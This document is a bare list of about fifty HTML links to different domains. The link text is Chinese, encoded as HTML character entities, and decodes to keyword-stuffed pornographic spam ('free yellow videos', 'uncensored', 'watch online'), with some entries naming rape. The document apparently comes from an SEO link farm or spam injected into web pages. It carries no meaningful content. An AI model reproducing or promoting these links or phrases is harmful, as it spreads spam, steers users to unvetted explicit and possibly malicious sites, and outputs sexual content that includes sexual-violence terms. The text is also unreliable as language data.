<a href="http://www.czfjwz.net">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;&#x2C;&#x8D85;&#x7EA7;&#x9EC4;&#x8272;&#x41;&#x56;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5929;&#x5802;&#x7CFB;&#x5217;&#x2C;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.shuntianfc.com">&#x64CD;&#x903C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x97E9;&#x56FD;&#x61;&#x61;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x52A8;&#x6001;</a>
<a href="http://www.sunnzol.com">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x2C;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x2C;&#x9752;&#x8349;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x2C;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x31;&#x38;&#x7981;</a>
<a href="http://www.hubeihaocai.com">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x2C;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x2C;&#x6700;&#x65B0;&#x39;&#x31;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.ylugy.com">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56DB;&#x864E;&#x34;&#x68;&#x75;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x2C;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4F18;&#x9177;&#x89C6;&#x9891;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x7EFC;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.huozipang.com">&#x4E1C;&#x65B9;&#x61;&#x2174;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x61;&#x76;&#x2C;&#x9EC4;&#x8272;&#x65E5;&#x62;&#x2C;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x8279;&#x2C;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7F51;&#x7AD9;</a>
<a href="http://www.sz3win.net">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x4E9A;&#x5DDE;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x2C;&#x5168;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x2C;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;</a>
<a href="http://www.hnsmbg.com">&#x4E00;&#x7EA7;&#x5927;&#x9EC4;&#x6BDB;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x2C;&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x61;&#x76;</a>
<a href="http://www.hehua58.net">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x2C;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;&#x2C;&#x31;&#x38;&#x7247;&#x6BDB;&#x7247;&#x36;&#x30;&#x5206;&#x949F;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.jinanxianghong.com">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x2C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x39;&#x31;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x56DB;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hqdy856.com">&#x72E0;&#x72E0;&#x5F71;&#x9662;&#x2C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x8FDB;&#x5165;</a>
<a href="http://www.jiaoyu34.com">&#x6700;&#x65B0;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x61;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x5927;&#x8272;&#x7F51;&#x5C0F;&#x8272;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x7F51;&#x6DEB;&#x8272;&#x7F51;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.fuchengclub.com">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x66F0;&#x5929;&#x5929;&#x64CD;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x5728;&#x7EBF;&#x770B;&#x61;&#x76;&#x2C;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;</a>
<a href="http://www.88axz.com">&#x9EC4;&#x8272;&#x61;&#x76;&#x7F51;&#x7AD9;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x7F34;&#x5A77;&#x5A77;&#x35;&#x6708;&#x60C5;&#x7EFC;&#x5929;&#x5929;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x65E0;&#x7801;&#x2C;&#x723D;&#x5230;&#x618B;&#x4E0D;&#x4F4F;&#x6F6E;&#x55B7;&#x5927;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.hzzhemai.com">&#x7F8E;&#x56FD;&#x7279;&#x9EC4;&#x7279;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x61;&#x554A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x42;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>
<a href="http://www.huxini.net">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x61;&#x2174;&#x5F71;&#x9662;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x2C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.jnyichu.com">&#x8272;&#x4E45;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x70ED;&#x2C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x533A;</a>
<a href="http://www.028gzmy.com">&#x8272;&#x540A;&#x4E1D;&#x33;&#x70;&#x89C6;&#x9891;&#x5C3B;&#x903C;&#x2C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.hfbdyy.net">&#x6211;&#x8981;&#x770B;&#x9EC4;&#x7247;&#x6B27;&#x61;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4F0A;&#x4EBA;&#x2C;&#x56FD;&#x4EA7;&#x591C;&#x591C;&#x64CD;&#x2C;&#x5929;&#x5929;&#x72E0;&#x72E0;&#x5F04;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#xB7;&#x592A;&#x723D;&#x4E86;</a>
<a href="http://www.shangbsf02.com">&#x9752;&#x9752;&#x8279;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x61;&#x76;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x5929;&#x5802;&#x2C;&#x5185;&#x5C04;&#x4E30;&#x6EE1;&#x6E7F;&#x6DA6;&#x39;&#x31;&#x8272;&#x7EFC;&#x5408;</a>
<a href="http://www.zgacw.net">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x7231;&#x39;&#x39;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;&#x2C;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x4E0D;&#x5361;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E09;&#x7EA7;</a>
<a href="http://www.njhdfs.net">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x2C;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5466;&#x5466;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jiuxinwangluo.com">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5973;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;&#x2C;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x5BC2;&#x5BDE;&#x5348;&#x591C;&#x5F71;&#x9662;&#x75;&#x73;&#x2C;&#x65E5;&#x672C;&#x9053;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x2C;&#x39;&#x39;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x37;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>
<a href="http://www.658wz.com">&#x8272;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x2C;&#x514D;&#x8D39;&#x770B;&#x5B8C;&#x6574;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7684;&#x7F51;&#x7AD9;&#x2C;&#x4F0A;&#x4EBA;&#x4E09;&#x533A;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jnfnxm.com">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x2C;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x2C;&#x4E9A;&#x6D32;&#x554A;&#x554A;&#x554A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x672C;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x7684;&#x89C6;&#x9891;</a>
<a href="http://www.qimoucm.com">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x31;&#x2C;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x39;&#x37;&#x2C;&#x897F;&#x897F;&#x4E45;&#x4E45;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x39;&#x37;&#x7CBE;&#x54C1;</a>
<a href="http://www.51duo.net">&#x4E2D;&#x6587;&#x9AD8;&#x8272;&#x6E05;&#x77;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x2C;&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.huisumiao.com">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x61;&#x4E71;&#x7801;&#x2C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x39;&#x31;&#x70ED;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.sczsgl.com">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x2C;&#x72E0;&#x72E0;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x2C;&#x39;&#x31;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x2C;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>
<a href="http://www.xyzwkj.net">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x2C;&#x6B27;&#x7F8E;&#x8001;&#x5E74;&#x4EBA;&#x8349;&#x903C;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x533A;&#x6B27;&#x7F8E;&#x533A;&#x2C;&#x4E45;&#x8349;&#x7535;&#x5F71;&#x5929;&#x5802;</a>
<a href="http://www.hbk001.com">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x61;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x556A;</a>
<a href="http://www.ehoto.net">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x2C;&#x4E45;&#x4E45;&#x5728;&#x7CBE;&#x54C1;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.powerbrand111.com">&#x54E6;&#x7F8E;&#x6BDB;&#x7247;&#x2C;&#x32;&#x30;&#x32;&#x30;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>
<a href="http://www.huifengqu.com">&#x39;&#x31;&#x4E5D;&#x8272;&#x6210;&#x4EBA;&#x2C;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x39;&#x39;&#x5929;&#x5929;&#x62CD;&#x6B27;&#x7F8E;&#x70;&#x37;&#x2C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x61;&#x76;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x2C;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.hutong008.com">&#x5411;&#x65E5;&#x8475;&#x897F;&#x74DC;&#x9EC4;&#x74DC;&#x4E1D;&#x74DC;&#x846B;&#x82A6;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x61;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x738B;&#x8272;</a>
<a href="http://www.b1956.com">&#x9AD8;&#x6F6E;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x2C;&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x900F;&#x5929;&#x5929;&#x72E0;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x32;&#x30;&#x32;</a>
<a href="http://www.jdgwjka.net">&#x39;&#x39;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x2C;&#x4F0A;&#x4EBA;&#x36;&#x39;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;</a>
<a href="http://www.zshyjk.net">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x77;&#x77;&#x77;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x65E0;&#x6BD2;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.uleefu.com">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x4F0A;&#x4EBA;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.jiuzhoupplm.com">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6DA9;&#x6DA9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.huizhushi.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x2C;&#x31;&#x38;&#x5C81;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x77;&#x77;&#x77;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.hzxuelun.com">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x61;&#x89C6;&#x9891;&#x5927;&#x5168;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x2C;&#x77;&#x77;&#x77;&#x78;&#x78;&#x78;&#x78;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x39;&#x39;</a>
<a href="http://www.huagoutongbao.com">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x2C;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5218;&#x8273;&#x7B2C;&#x4E8C;&#x90E8;&#x33;&#x37;&#x7AE0;&#x2C;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.jiaojiaozhekeji.com">&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7F51;&#x7AD9;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x2C;&#x66F0;&#x6728;&#x64CD;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x9EC4;&#x8272;&#x4F0A;&#x7F51;&#x5740;&#x2C;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;</a>
<a href="http://www.deminuo.net">&#x6210;&#x4EBA;&#x5728;&#x8272;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x2C;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E0D;&#x6253;&#x7801;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x5348;&#x591C;&#x5F71;&#x9662;&#x6027;</a>
<a href="http://www.jiudingtongtai.com">&#x31;&#x38;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8BD5;&#x770B;&#x2C;&#x65E5;&#x672C;&#x7279;&#x522B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.scfhcy.net">&#x31;&#x30;&#x30;&#x30;&#x90E8;&#x7981;&#x6B62;&#x5F3A;&#x5978;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;&#x2C;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5929;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x7247;&#x4F0A;&#x4EBA;</a>
<a href="http://www.nb-link.net">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9EC4;&#x8272;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x7247;&#x65E0;&#x7801;&#x4F20;&#x7164;&#x8349;&#x903C;&#x770B;&#x6BDB;&#x7247;&#x2C;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.dennp.net">&#x6B27;&#x7F8E;&#x4EBA;&#x4EBA;&#x8349;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x65E5;&#x672C;&#x2C;&#x5929;&#x5929;&#x73A9;&#x5929;&#x5929;&#x5C04;&#x7CBE;&#x61;&#x76;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6309;&#x6469;&#x89C6;&#x9891;</a>
<a href="http://www.huilanguang.com">&#x39;&#x31;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x76;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x6D6A;&#x6F6E;&#x61;&#x76;&#x5F71;&#x89C6;&#x2C;&#x65E5;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>
